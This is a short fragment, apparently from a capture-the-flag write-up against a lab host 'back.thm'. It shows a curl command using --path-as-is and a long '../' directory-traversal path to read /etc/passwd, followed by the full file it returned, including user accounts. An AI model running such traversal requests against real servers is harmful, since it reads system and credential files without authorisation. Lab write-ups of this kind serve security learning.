 └─$ curl --path-as-is http://back.thm:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:112:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:122:MySQL Server,,,:/nonexistent:/bin/false
tomcat:x:1002:1002::/opt/tomcat:/bin/false
orville:x:1003:1003::/home/orville:/bin/bash
wilbur:x:1004:1004::/home/wilbur:/bin/bash